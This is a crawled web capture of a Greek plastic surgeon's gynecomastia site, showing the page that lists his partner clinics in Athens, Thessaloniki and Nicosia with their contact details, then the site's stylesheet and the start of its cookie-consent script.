

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gynecomastia.gr/synergasies.php
body_size: 6067
content:
<!DOCTYPE html>
<html>

<head>
<link rel="canonical" href="https://www.gyneomastia.gr" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta http-equiv="Content-Language" content="el" />
<meta name="HandheldFriendly" content="True" />
<meta name="MobileOptimized" content="320" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.5/css/bootstrap.min.css" />
<link href="https://maxcdn.bootstrapcdn.com/font-awesome/4.2.0/css/font-awesome.min.css" rel="stylesheet">
<link href="https://fonts.googleapis.com/css?family=Noto+Sans|Open+Sans+Condensed:300|Poiret+One&amp;subset=greek" rel="stylesheet"> 
<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.3/jquery.min.js"></script>
<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.5/js/bootstrap.min.js"></script>
<title>Γυναικομαστία. Αθήνα Θεσσαλονίκη Κύπρος</title>
<meta name="description" content="Σε ποιές κλινικές χειρουργεί ο καποσίτας, Αθήνα, Θεσσαλονίκη, Κύπρο" />
<meta name="keywords" content="Γυνακομαστία, χειρουργεία κλινικές Αθήνα Θεσσαλονίκη Κύπρος" />
<link rel="stylesheet" href="sti_style.css" />
<script src="cookie.js"></script>
<meta name="robots" content="index,follow" />
<meta itemprop="name" content="Kapositas breast surgery" />
<meta property="og:title" content="Γυναικομαστία. Αθήνα Θεσσαλονίκη Κύπρος" />
<meta property="og:url" content="https://www.gyneomastia.gr" />
<meta property="og:image" content="http://www.kapositas.gr/images/kapositas-fb.png"/>
<meta property="og:title" content="Nodas Kapositas. Plastic surgeon" />
<meta property="og:type" content="website" />
<meta property="og:site_name" content="Gynecomastia. Νodas Kapositas. Plastic surgeon" />
<meta property="fb:admins" content="158430274197661" />
<link rel="apple-touch-icon" sizes="57x57" href="/icon/apple-icon-57x57.png">
<link rel="apple-touch-icon" sizes="60x60" href="/icon/apple-icon-60x60.png">
<link rel="apple-touch-icon" sizes="72x72" href="/icon/apple-icon-72x72.png">
<link rel="apple-touch-icon" sizes="76x76" href="/icon/apple-icon-76x76.png">
<link rel="apple-touch-icon" sizes="114x114" href="/icon/apple-icon-114x114.png">
<link rel="apple-touch-icon" sizes="120x120" href="/icon/apple-icon-120x120.png">
<link rel="apple-touch-icon" sizes="144x144" href="/icon/apple-icon-144x144.png">
<link rel="apple-touch-icon" sizes="152x152" href="/icon/apple-icon-152x152.png">
<link rel="apple-touch-icon" sizes="180x180" href="/icon/apple-icon-180x180.png">
<link rel="icon" type="image/png" sizes="192x192"  href="/icon/android-icon-192x192.png">
<link rel="icon" type="image/png" sizes="32x32" href="/icon/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="96x96" href="/icon/favicon-96x96.png">
<link rel="icon" type="image/png" sizes="16x16" href="/icon/favicon-16x16.png">
<link rel="manifest" href="/icon/manifest.json">
<meta name="msapplication-TileColor" content="#ffffff">
<meta name="msapplication-TileImage" content="/icon/ms-icon-144x144.png">
<meta name="theme-color" content="#ffffff">
<SCRIPT LANGUAGE="JavaScript">
<!--
 var newWindow;
function openWindow(allpath,w,h,re,scr) {
 newWindow = window.open(allpath, "myWindow", "resizable="+re+",scrollbars="+scr+",width="+w+",height="+h);
if (navigator.appName.indexOf("Netscape") != -1) { newWindow.window.focus(); }else if (navigator.appVersion.indexOf("5") != -1) {newWindow.window.focus();} } 
 //-->
</script>
</head>
<body>
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/el_GR/all.js#xfbml=1&appId=209271265774113";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div id="cookie_directive_container" class="alert alert-warning alert-dismissible navbar-fixed-bottom" role="alert" style="display: none">
<button type="button" class="close" data-dismiss="alert" aria-label="Close"><span aria-hidden="true">&times;</span></button>
  <div id="cookie_accept"><a href="#" class="btn btn-success pull-right">Αποδέχομαι</a> <h4 class="text-muted credit">Χρησιμοποιώντας τον ιστότοπο μας εξυπακούεται ότι αποδέχεστε την <a href="policy.php">πολιτική δεδομένων και cookies</a></h4>
</div></div>
 
<div class="header">
<div class="header-top">
<div class="sitelogo"></div>
<div class="sitelogo1">KAPOSITAS</div>
<div class="sitelogo2">aesthetic plastic surgeon</div>
<div class="sitelogo3">Γυναικομαστία</div>
<div class="sitelogo4"></div>
<div class="sitelogo5">Αθήνα, Θεσσαλονίκη, Λευκωσία, Birmingham, Moscow</div>
</div>
</div>
<div class="hfull">
<div class="hmenu">
<div class="h_bar">
<ul class="nav nav-tabs nav-justified">
<li class="dropdown"><!--  nav-justified btn btn-danger active--->
    <a class="dropdown-toggle btn" role="button" data-toggle="dropdown" href="#"><span class="glyphicon glyphicon-menu-hamburger"></span><b> Menu</b>
    <span class="caret"></span></a>
<ul class="dropdown-menu">
<li><a href="iatreio.php"><span class="glyphicon glyphicon-plus-sign"></span> Iατρεία: Αθήνα, Θεσσαλονίκη, Λευκωσία</a></li>
<!--<li><a href="gynecomastia.php">Γυναικομαστία: Τι είναι?</a></li>-->
<li><a href="morfes.php">Μορφές Γυναικομαστίας</a></li>
<li><a href="aitia.php">Αίτια Γυναικομαστίας</a></li>
<li><a href="symptomata.php">Συμπτώματα</a></li>
<li><a href="diagnosi.php">Διάγνωση</a></li>
<li><a href="kliniki_meleti.php">Κλινική μελέτη - Αλγόριθμος</a></li>
<li><a href="psychologia.php">Ψυχολογία Πασχόντων</a></li>
<li><a href="pote.php">Πότε πρέπει να επισκεφθώ τον Πλαστικό Χειρουργό</a></li>
<li><a href="therapia.php">Μη χειρουργική θεραπεία</a></li>
<li><a href="istoria.php">Ιστορία της χειρουργικής θεραπείας</a></li>
<li><a href="taxin.php">Ταξινόμηση των περιπτώσεων</a></li>
<li><a href="apoleia_varous.php">Μετά από απώλεια βάρους</a></li>
<li><a href="xtherapy.php">Χειρουργική θεραπεία- Αλγόριθμος</a></li>
<li><a href="fotos.php">Φωτογραφίες κατά περίπτωση</a></li>
<li><a href="xprolipsi.php">Πρόληψη και εξέλιξη</a></li>
<li><a href="v_martyries.php">Αληθινές μαρτυρίες (video)</a></li>
<li><a href="dimosieyseis.php">Δημοσιεύσεις-άρθρα</a></li>
<li><a href="lyseis.php">Χρηματο- οικονομικά</a></li>
<li><a href="synergasies.php">Συνεργασία με κλινικές</a></li>
</ul>
  </li>
<li><a href="index.php"><span class="glyphicon glyphicon-home"></span> Home</a></li>
<li><a href="biografiko.php"><span class="glyphicon glyphicon-user"></span> Βιογραφικό</a></li>
<li><a href="video.php" title="Δείτε videos σχετικά με την γυναικομαστία"><span class="glyphicon glyphicon-film"></span> Βίντεο</a></li>
<li><a href="links.php"><span class="glyphicon glyphicon-star"></span> Σύνδεσμοι</a></li>
<li><a href="media.php"><span class="glyphicon glyphicon-eye-open"></span> Media</a></li>
<li><a href="nea.php" title="Νέα της γυναικομαστίας"><span class="glyphicon glyphicon-file"></span> Νέα</a></li>
<li><a href="ginekomastia-thessaloniki-kypros.php"><span class="glyphicon glyphicon-info-sign"></span> Επικοινωνία</a></li>
		</ul>
	</div>
	<!--</nav>-->
</div></div>

<div class="container"><!-- B.1 MAIN CONTENT -->
<div class="main-content">
<h1>Οι κλινικές που συνεργάζεται ο Κος Καποσίτας σε Αθήνα-Θεσσαλονίκη -Λευκωσία
</h1>
<p>Ο Νώντας Καποσίτας επέλεξε τις κλινικές που χειρουργεί με βάση την υποδομή των χειρουργείων για την ασφάλεια των ασθενών του,το άρτιο νοσηλευτικό προσωπικό και την ύπαρξη ΜΕΘ.Πιστεύει ότι το επίπεδο των κλινικών και η αναισθησιολογική ομάδα δημιουργεί την αίσθηση της σιγουριάς στους υποψηφίους για μια επέμβαση.
</p>
	<p> <img alt="" class="img-responsive" src="images/synergasies2.jpg" /></p>
<h2>Αθήνα</h2>
	<p>&nbsp;Στην Αθήνα ο Κος Καποσίτας χειρουργεί από το 2000 στην Βιοκλινική της Αθήνας μέλους του ομίλου Βιοιατρικής που βρίσκεται επί της οδού Γερουλάνου 15,στους Αμπελόκηπους.Είναι Διευθυντής της πλαστικής χειρουργικής και μέλος του επιστημονικού συμβουλίου.
</p>
<p><img alt="Βιοκλινική" class="img-responsive" src="images/bioclinic.png" /><br />
			Αθηνών<br />
			Μαρίνου Γερουλάνου<br />
			11524 Αθήνα<br />
			Τηλ. 2106962600</p>
	<p> <img alt="" class="img-responsive" src="images/synergasies4.jpg" /></p>
	<h2>
Θεσσαλονίκη
</h2>
	<p>
	Στην Θεσσαλονίκη βλέπει και χειρουργεί τους ασθενείς του στην Βιοκλινική Θεσσαλονίκης μέλους του ομίλου Βιοιατρικής.Στην Βιοκλινική Θεσσαλονίκης χειρουργεί από το 2010 και είναι επ.Διευθυντής της πλαστικής χειρουργικής.
</p>
  <p><img alt="Βιοκλινική" class="img-responsive" src="images/bioclinic.png" /><br />
			Θεσσαλονίκης<br />
			Μητροπόλεως 86<br />
			54622 Θεσσαλονίκη<br />
			Τηλ. 2310372600</p>

<p> 
</p>
<h1>Λευκωσία-Κύπρος</h1>

<p>Ο Κος Καποσίτας χειρουργεί και βλέπει ασθενείς σε δυο κλινικές στην Λευκωσία κατόπιν ραντεβού.</p>
	<p>
	<img alt="" height="208" src="img/cyprus_hospital.jpg" width="300" class="picd" />1. 
	Στο ιδιωτικό Νοσοκομείο Αρεταίειο που βρίσκεται στην οδό Ανδρέα Αβρααμίδη 
	55-57, Στρόβολος Λευκωσία, Κύπρος.<br />
	Kτίστηκε και εξοπλίστηκε το 2006 με βάση τις προδιαγραφές της Ευρωπαϊκής 
	Ένωσης. Βρίσκεται σε μια τοποθεσία με εύκολη πρόσβαση τόσο από την περιοχή 
	της ευρύτερης Λευκωσίας όσο από Λεμεσό, Λάρνακα και Πάφο.<br />
	Είναι ένα υπερσύγχρονο ιδιωτικό νοσοκομείο το οποίο έχει σαν στόχο την 
	καλύτερη και πληρέστερη ιατρική φροντίδα στους ασθενείς του παρέχοντας όλες 
	τις διαγνωστικές, θεραπευτικές, ιατρικές και χειρουργικές υπηρεσίες σε 
	σύγχρονες εγκαταστάσεις.</p>
	<p>
	<img alt="Αρεταίειο νοσοκομείο Λευκωσία" height="60" src="img/aretaio.png" width="200" /></p>
	<p>
	Ανδρέα Αβρααμίδη 55-57, Στρόβολος, Λευκωσία, Κύπρος<br />
	Τηλ:+357 22 200300</p>
	<p>
	&nbsp;</p>
	<p>
	2.Στην ιδιωτική κλινική Μητέρα και παιδί-κλινική Παπαπέτρου</p>
	<p>
	<img class="img-responsive" alt=""  src="images/mother-child.jpg" /></p>
	<p>
	Πηνελόπης Δέλτα 9-11 (Πάροδος Καρπενησίου)<br />
	Λευκωσία,Κύπρος<br />
	&nbsp;+35722376630 </p>
	<p>
	&nbsp;</p>
	<p>
	Εναλλακτικά εάν θέλετε να μιλήσετε απευθείας με τον Κο Καποσίτα καλέστε το 
	κεντρικό μας ιατρείο στην Αθήνα στο +302106401004 <br />
	</p>

</div>


<div class="main-subcontent">
<p>&nbsp; &nbsp;</p>
<h3> Ανοικτή 
επικοινωνία<br />
&nbsp;&nbsp;&nbsp;<span class="glyphicon glyphicon-earphone"></span>&nbsp;&nbsp; <a href="tel:+302106401004">2106401004</a></h3>
<p class="text-center"> <a href="gynecomastia.php"> <img src="img/flag_gr2.png" height="20" width="28" /></a>&nbsp;	
	<a href="en_what_is.php">	<img src="img/flag_uk2.png" height="20" width="28" /></a></p>
<h4>On TV &amp; Radio</h4>
<div class="dexi-box">
<a title="Εμφανίσεις του κ. Καποσίτα στην Ελληνική τηλεόραση και ραδιόφωνο" href="media.php"><img alt="On TV" height="163" src="img/dex-kapositas.jpg" width="177"></a>
Εμφανίσεις του κ. Καποσίτα στην Ελληνική τηλεόραση
</div>
	<p>&nbsp; </p>
<h4>Φωτογραφίες Πριν &amp; Μετά</h4>
<div class="dexi-box">
<a title="Φωτογραφίες Πριν - Μετά" href="http://www.kapositas.gr/fotos_gr.php"><img alt="On TV" height="135" src="img/dex-photos.jpg" width="177"></a>

</div>
	<p>&nbsp; </p>
<h4>Kapositas channel</h4>
<div class="dexi-box">
<a title="Θέματα πλαστικής χειρουργικής στο δικό μας κανάλι" href="http://www.kapositas.gr/channel.php"><img alt="On TV" height="175" src="img/dex-channel.jpg" width="177"></a>
Θέματα πλαστικής χειρουργικής στο δικό μας κανάλι
</div>
<p>&nbsp; </p>

 </div>
 <p> </p>
 <div class="apres"> </div>
<h3>Μέλος των οργανισμών</h3>
<div class="row ">
<div class="col-xs-3">
<a title="International Active Member of the American Society for Aesthetic Plastic Surgery" href="http://www.smartbeautyguide.com/select-surgeon/nodas-kapositas/">
<img src="img/tn_international_2.gif" class="img-responsive border0" /></a></div>
<div class="col-xs-3">
<a href="http://www1.plasticsurgery.org/find_a_surgeon/default.aspx?country=Greece&city=Athens#result" target="_blank">
		<img height="150" src="img/asps_logo3.png" class="img-responsive border0" /></a></div>
<div class="col-xs-3">
<img src="img/ISAPS_2013.png" class="img-responsive border0" /></div>
<div class="col-xs-3">
<img src="img/elpl.gif" class="img-responsive border0" /></div>
</div>
 </div>
<hr class="clear-seira" />


<!-- FOOTER AREA -->      
<div class="bottom-foot">
<div class="footer">
<div class="row">
<div class="col-md-4">
<p>&nbsp; </p>	<p><a href="http://www.kapositas.gr/">Kapositas.gr Ο ιστοχώρος</a></p>
	<p><a href="http://www.kapositas.gr/">
<img class="arcol" src="img/kapogr.png" alt="πλαστικός χειρουργός" width="189" height="76" /></a>
</p></div>
<div class="col-md-4">
<p>&nbsp; </p><p>Βρείτε μας στα Social media</p>
<div class="social">
    <ul>
        <li><a href="https://www.facebook.com/kapositas"><i class="fa fa-lg fa-facebook"></i></a></li>
        <li><a href="https://twitter.com/nodaskapositas"><i class="fa fa-lg fa-twitter"></i></a></li>
        <li><a href="http://www.linkedin.com/pub/nodas-kapositas/55/a33/42b"><i class="fa fa-lg fa-linkedin"></i></a></li>
        <li><a href="https://www.youtube.com/channel/UCG_hOfyeUGHWdPF5EY6alxw"><i class="fa fa-lg fa-youtube"></i></a></li>
        <li><a href="JavaScript:openWindow('http://www.kapositas.gr/rssFeed.php','550','560','1','1')"><i class="fa fa-lg fa-rss"></i></a></li>
		<li><a href="https://www.instagram.com/kapositas_nodas/"><i class="fa fa-lg fa-instagram"></i></a></li>
        <li><a href="http://www.kapositas.gr/channel.php"><i class="fa fa-lg fa-youtube-play"></i></a></li>
    </ul>
</div></div>
<div class="col-md-4"><p>&nbsp; </p><p><b>Επικοινωνία</b><br /></p>
<p><span class="glyphicon glyphicon-map-marker"></span><a title="Χάρτης" href="https://goo.gl/maps/Cl4xW" target="_blank"> 
Δημητρίου Σούτσου 17, Αθήνα.</a> <br>
<span class="glyphicon glyphicon-map-marker"></span>
<a href="https://goo.gl/maps/wPnmG" target="_blank">Μητροπόλεως 86, Θεσσαλονίκη</a><br>
<span class="glyphicon glyphicon-map-marker"></span>
<a href="https://goo.gl/9l3lqg" target="_blank">Ανδρέα Αβρααμίδη 55-57, Λευκωσία</a><br />
<span class="glyphicon glyphicon-phone-alt"></span> <a href="tel:+302106401004">+30 2106401004</a>.&nbsp;<br /> 
<span class="glyphicon glyphicon-envelope"></span>  
<SCRIPT LANGUAGE="javascript">var pion = 'info';var pou = 'kapositas';var xora = 'gr';document.write('<a href="'+'ma'+'ilto:'+pion+'&#64;'+pou+'.'+xora+'">');document.write(pion+'&#64;'+pou+'.'+xora+'</a>');</script>
	</p>
</div>
</div><p>  <br /></p><p><a href="sitemap.htm" class="klein">Site map</a></p>
</div>
</div><p> </p>
<a href="#top" class="barrow btn btn-info" role="button"> <span class="glyphicon glyphicon-arrow-up"></span> </a>
<script src="https://www.google-analytics.com/urchin.js" type="text/javascript">
</script>
<script type="text/javascript">
_uacct = "UA-3608722-5";
urchinTracker();
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2077b857bf414c7eadbca36bd7a17f13","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.gynecomastia.gr/sti_style.css
body_size: 2170
content:
/*
 Marios Polyzoes (Nov 02, 2010) 
 Rev (Dec 22, 2016) Μάριος Πολυζώης
 */
html { overflow-y: scroll;}


body {
background-color: #fff;
margin: 0;
padding:0;
color:#231f20;
font-family: 'Noto Sans', sans-serif;
}
q:lang(el)
{
quotes: "«" "»" "'" "'";
}

.clear {
	clear:both;
}
h3 {
margin-top:30px;
	text-align: left;
	font-size:110%;
	font-weight: bold;
	color: #000;
/*	margin-bottom:-5px; */}
.kap {
	margin-left:16px;
}
.more {
margin-top:-12px; float:right; 
margin-bottom: 25px;
display:block;
}
.lez {
	background-color:#ECECEC;
	padding:4px;
}
/* ---------------*/

.nav>li>a {border: 1px solid #AAAAAA;}
.nav li a { white-space: nowrap;	
}
.nav-tabs a:hover {
	color:#476c89;}
.nav li a:hover
{
color: #fff;
background-color: #007C7A;
}
.nav li a:active
{
border-color: #fff;
color: #fff;
background-color: #ff8800;
}

 #lst { float: left;
 margin-top:-12px;
 }

.picd {
  margin: 5px 10px;
	float: left;
	border:0px;
}

.pic {
	margin: 5px 10px 10px 10px;
	float: right;}
/*--------------*/
.dexi-box {
	background-color:#007c7a;
	border: 6px solid #007c7a;
    border-radius: 8px;
    padding:5px;
    color:#fed;
	
}

.tableau table {
margin-left:-18px;
}

.tableau table th {
height:3em;
border:solid 2px #fff;
background-color:#a1a1a1;
color:#fff;
font-weight:700;
padding:2px 20px 2px 7px;
}

.tableau table td {
height:3em;
border:solid 2px #fff;
background-color:#F0F1F3;
padding:2px 7px;
}

.bara1 {display:block; width:320px; height:20px; margin-top:5px; background-color: #fff; padding:8px;}


.arcol {margin-left:20px;
}

.main-content .panel {
box-shadow: 3px 3px 7px #777;
}
.footer {
clear:both;
background:#007c7a;
overflow:visible !important;
/*padding:1.1em;*/
}

.footer p {
line-height:1.3em;
color:#fee;
margin-top:0px;
}
.footer a {
text-decoration: none;
color:#aad;
}
.footer a:hover {
text-decoration:none;
color:#dff;
}
.footer a:visited {
color:#dda;
}
.main-content h1{
color:#007c7a;
font-size:24px;
border-bottom:2px #476C88 solid;
line-height:34px;
}
.main-content h2{
color:#007c7a;
font-size:18px;
}
.main-content img {	box-shadow: 3px 3px 7px #777;}


.main-subcontent h4{
color:#476c88;
font-size:18px;
border-bottom:2px #476C88 solid;
line-height:26px;
}
.sclear {
clear:both;
width:90%;
height:10px;
}

.bottom-foot {
height:200px;
background:#007c7a ;
margin-bottom:0px;
width:95%;	
}

.footer {
clear:both;
background:#007c7a;
overflow:visible !important;
padding:1.1em;
}

.footer p {
line-height:1.3em;
color:#fdd;
margin-top:0px;
}
.footer a {
text-decoration: none;
color:#aaf;
}
.footer a:hover {
text-decoration:none;
color:#fff;
}
.footer a:visited {
color:#ffa;
}
.barrow {
position: fixed;
bottom: 25px;
right: 10px;
	-webkit-transition: 1s;
	-moz-transition: 1s;
	transition: 1s;
}

.social {
    margin: 0;
    padding: 0;
}

.social ul {
    margin: 0;
    padding: 5px;
}

.social ul li {
    margin: 5px;
    list-style: none outside none;
    display: inline-block;
}
.social i {
    width: 40px;
    height: 40px;
    color: #FFF;
    background-color: #909AA0;
    font-size: 22px;
    text-align:center;
    padding-top: 12px;
    border-radius: 50%;
    -moz-border-radius: 50%;
    -webkit-border-radius: 50%;
    -o-border-radius: 50%;
    transition: all ease 0.3s;
    -moz-transition: all ease 0.3s;
    -webkit-transition: all ease 0.3s;
    -o-transition: all ease 0.3s;
    -ms-transition: all ease 0.3s;
}

.social i:hover {
    color: #FFF;
    text-decoration: none;
    transition: all ease 0.3s;
    -moz-transition: all ease 0.3s;
    -webkit-transition: all ease 0.3s;
    -o-transition: all ease 0.3s;
    -ms-transition: all ease 0.3s;
}
.social .fa-facebook:hover {
    background: #4060A5;
}

.social .fa-twitter:hover {
    background: #00ABE3;
}

.social .fa-google-plus:hover {
    background: #e64522;
}
.social .fa-linkedin:hover {
    background: #0094BC;
}
.social .fa-youtube:hover {
    background: #FF1F25;
}

.social .fa-instagram:hover { 
    background: #375989;
}
.social .fa-rss:hover {
    background: #e88845;
}

.social .fa-youtube-play:hover {
    background: #DF192A;
}
img {
	border:0px
}

.new 
{background: none repeat scroll 0% 0% rgb(187, 0, 0);
 color: rgb(255, 255, 221); font-family: WarpSans,Arial;
 padding: 1px 3px;}


.picture { background-color: #F9F9F9;
border: 1px solid #CCCCCC;
padding: 3px;
font: 10px/1.4em;
margin: 5px 10px;
float: left;
box-shadow: 3px 3px 7px #777;
 }
.picture img { border: 1px solid #CCCCCC;
vertical-align:middle; margin-bottom: 3px;
	border:0px;
	box-shadow: 1px 1px 1px #CCC;
 }
.background-darkgreen {
	background-color: #327375;
	color: #ffffff;
	width:100%;
	padding: 10px;
	font-style: italic;
}
.geo {
	font-size:85%; float:right; margin-top:20px;
}


.barrow {
position: fixed;
bottom: 25px;
right: 10px;
	-webkit-transition: 1s;
	-moz-transition: 1s;
	transition: 1s;
}

.btn-bot {margin-bottom: 10px;
width:170px;
}


/**************************** desktop **************************************/
@media screen and (min-width: 799px) {
.container, .nav {font-size:120%;}

.container {
width:900px;
background-color:#fff;
padding:0;
border:0;
}
.header {
background-color:#231f20;
background:url("img/headbar-d.png") repeat-x; 
/*background-repeat: repeat-x;*/
height:200px;
margin-left:0px;
margin-right:0px;
overflow:visible !important;
width:100%;
}
.header-top {
width:900px;
height:200px;
padding:0;
margin: auto;
}
.hfull {
background:#302c2d;
margin-left:0px;
margin-right:0px;
width:100%;
}
.sitelogo{width:60px;height:85px;background:url("img/lgyn-d.png"); position:absolute;z-index:1;margin:40px 0 0 10px;}
.sitelogo1{width:300px;height:105px; font-family: 'Open Sans Condensed', sans-serif; color:#FFFFFF; font-size:85px; border-bottom:1px #fff solid; position:absolute;z-index:1;margin:0px 0 0 90px;}
.sitelogo2{width:400px;height:42px; font-family: 'Poiret One', cursive; color:#FFFFFF; font-size:30px; position:absolute;z-index:1;margin:92px 0 0 90px; padding-top:3px;}
.sitelogo3{width:380px;height:30px; position:absolute;z-index:1;margin:153px 0 0 60px; font-size:18px; color:#fff; font-style:italic;}
.sitelogo4{width:323px;height:200px;background:url("img/headman-d.jpg"); position:absolute;z-index:1;margin:0px 0 0 577px;}
.sitelogo5{width:380px;height:30px; position:absolute;z-index:1;margin:160px 0 0 300px; font-size:14px; color:#dfd; font-style:italic;}

.hmenu {
width:900px;
background-color:#302c2d;
color:#5ff;
margin: auto;
/*-z-index:1;*/
}
/*#aristero { width: 165px;
clear:left;
float:left;
margin:20px 5px 10px 15px;
padding:8px;
 }*/
 .picda {
  margin: 5px 10px;
	float: left;
	border:0px;
}
.h_bar {
width:900px;
/*background:transparent*/;
}
.h_bar a{
color:#FFF;
}
/*.bottom-foot {height:200px;
background:#1b242d;
margin-bottom:0px;	
}
*/
.main img {
clear:both;
padding:1px;
}

.main img.center {
clear:both;
float:none;
border:1px solid #969696;
margin:0;
padding:1px;
}
.main-content {
/*display:inline;*/
float:left;
width:600px;
overflow:visible !important;
margin:0 0 0 10px;
}
.main-co {
float:left;
width:900px;
padding:20px 20px 0px 20px;
margin:0 0 0 0px;
}
.picsh img {	box-shadow: 3px 3px 7px #777;}

.main-content a img {
border:solid 1px #969696;
}

.main-content a:hover img {
border:solid 1px #dcdcdc;
}
.border0 {
border:0; box-shadow: 0 0 0 #777;
border-color:#FFFFFF !important;
}
.main-subcontent {
display:inline;
float:right;
width:200px;
overflow:visible !important;
margin:0 15px 0 0;
}
.footer {
clear:both;
width:900px;
height:200px;
overflow:visible !important;
padding:1.1em;
margin: auto;
}
.footer:after,.main-subcontent:after,.main-content div:after,.main-content:after, .apres:after
{
content:".";
display:block;
height:0;
clear:both;
visibility:hidden;
}
}

/**************************** mobile ******************************************/
@media screen and (max-width: 799px) {
.container, .hmenu {font-size:120% !important; }
.header {
width:width:95%;
color:#303030;
margin-top:20px;
margin:0 auto;
padding:0px 0px;
background-color: #d31152;
background:url("img/headbar-m.png") repeat-x; 
height:120px;
}
.header-top {
height:120px;
 background-repeat:no-repeat; 
 overflow:visible !important;
}
.sitelogo{width:37px;height:52px;background:url("img/lgyn-m.png"); position:absolute;z-index:1;margin:24px 0 0 10px;}
.sitelogo1{width:200px;height:67px; font-family: 'Open Sans Condensed', sans-serif; color:#FFFFFF; font-size:55px; border-bottom:1px #fff solid; position:absolute;z-index:1;margin:0px 0 0 60px;}
.sitelogo2{width:300px;height:30px; font-family: 'Poiret One', cursive; color:#FFFFFF; font-size:20px; position:absolute;z-index:1;margin:58px 0 0 60px; padding-top:2px;}
.sitelogo3{width:300px;height:18px; position:absolute;z-index:1;margin:86px 0 0 68px; font-size:15px; color:#fff; font-style:italic;}
.sitelogo4{width:140px;height:120px;background:url("img/headman-m.jpg"); position:absolute;z-index:1;margin:-1px 0 0 260px;}
.sitelogo5{width:320px;height:18px; position:absolute;z-index:1;margin:104px 0 0 10px; font-size:12px; color:#dfd; font-style:italic;}
.hfull
{width:98%;
margin-top:0px;
}
#content {
margin:8px 20px 0px 8px;
padding:10px;
float:left;
width: 100%;
}
.main-content, .main-co, .dropdown-toggle, .h_bar, .btn120 {font-size:120% !important; }
.dropdown-menu {font-size:110% !important; }
.footer {
clear:both;
border-top:1px #888 solid;
color:#464455;
margin:0 auto;
/*height:80px;*/
width:95%;
padding:4px 0px;
text-align:center;
background-color:#1b242d;
}
.forma {
	margin-left:0px;
}
}
/**************************** mobile *****************************************
@media screen and (max-width: 415px) {
.sitelogo4{width:120px;height:120px;background:url("img/headman-m.jpg"); position:absolute;z-index:1;margin:-1px 0 0 180px;
}
}
*/

--- FILE ---
content_type: application/javascript
request_url: https://www.gynecomastia.gr/cookie.js
body_size: 11141
content:
jQuery(function($) {

    checkCookie_eu();

    function checkCookie_eu()
    {

        var consent = getCookie_eu("cookies_consent");

        if (consent == null || consent == "" || consent == undefined)
        {
            // show notification bar
            $('#cookie_directive_container').show();
        }

    }

    function setCookie_eu(c_name,value,exdays)
    {

        var exdate = new Date();
        exdate.setDate(exdate.getDate() + exdays);
        var c_value = escape(value) + ((exdays==null) ? "" : "; expires="+exdate.toUTCString());
        document.cookie = c_name + "=" + c_value+"; path=/";

        $('#cookie_directive_container').hide('slow');
    }


    function getCookie_eu(c_name)
    {
        var i,x,y,ARRcookies=document.cookie.split(";");
        for (i=0;i<ARRcookies.length;i++)
